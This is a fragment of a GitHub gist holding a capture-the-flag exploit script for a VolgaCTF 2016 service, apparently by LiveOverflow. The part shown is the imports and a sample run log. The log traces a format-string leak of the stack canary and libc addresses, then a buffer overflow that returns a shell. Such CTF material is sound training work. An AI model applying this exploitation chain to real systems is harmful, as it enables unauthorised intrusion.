 web_of_science2.py · GitH
https://gist.github.com/LiveOverflow/937b659c9a37be099ddd#file-web_of_science2-py-L13
web_of_science2.py
Raw
1 import socket
2 import telnetlib
3 import struct
4 import hashlib
5 import random
6
7 """
8 root $ python web_of_science2.py
9 [*] connected to webofscience2.2016.volgactf.ru:45679
10 [+] recv: 'Tell me your name first\n'
11 [*] send format string to leak addresses
12 [+] recv: 'Alright, pass a little test first, would you.\n3668 + 8932 = ?\ncanary:|||985e5f08a2bbd800||| srand@GOT:|||\xa0Yg\xf7\xff\x7f|||
13 [*] stack canary: 0x985e5f08a2bbd800
14 [*] srand@GOT: 0x7ffff76759a0
15 [*] stack: 0x7fffffffeba0
16 [*] libc base: 0x7ffff7639000
17 [*] system(): 0x7ffff767f640
18 [+] Solving the 0. sum: 3668 + 8932 = 12600
19 [+] Solving the 1. sum: 45317 + 33218 = 78535
20 [+] Solving the 2. sum: 40618 + 20647 = 61265
21 [+] Solving the 3. sum: 7894 + 26236 = 34130
22 [+] Solving the 4. sum: 47062 + 28527 = 75589
23 [+] Solving the 5. sum: 58563 + 25165 = 83728
24 [+] Solving the 6. sum: 43846 + 3454 = 47300
25 [+] Solving the 7. sum: 25307 + 25358 = 50665
26 [+] Solving the 8. sum: 41468 + 10092 = 51560
27 [+] Solving the 9. sum: 5859 + 28760 = 34619
28 [*] Sending the buffer overflow
29 [*] Exit the menu, to trigger the `ret`
30 [*] here is your shell:
liveoverflow »
31 Linux Ubuntu1404x64 3.13.0-83-generic #127-Ubuntu SMP Fri Mar 11 00:25:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux